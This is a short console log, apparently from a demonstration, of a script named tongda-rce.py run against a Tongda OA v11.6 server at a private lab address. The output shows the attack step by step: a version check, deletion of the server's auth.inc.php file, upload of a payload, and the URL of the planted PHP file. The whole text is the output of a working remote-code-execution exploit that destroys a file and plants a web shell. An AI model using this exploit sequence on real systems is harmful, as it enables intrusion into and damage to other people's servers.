 C:\Users\yuzly\Desktop\TongdaRCE-master\TongdaRCE-master>
C:\Users\yuzly\Desktop\TongdaRCE-master\TongdaRCE-master>python tongda-rce.py http://192.168.77.128
[*] Checking target's OA version
[*] Target's OA version: v11.6
[*]Warning,This exploit code will DELETE auth.inc.php which may damage the OA
Press enter to continue
[*]Deleting auth.inc.php....
[*]Checking if file deleted...
[+]Successfully deleted auth.inc.php!
[*]Uploading payload...
[+]Filed Uploaded Successfully
[+]URL: http://192.168.77.128/_at.php
C:\Users\yuzly\Desktop\TongdaRCE-master\TongdaRCE-master>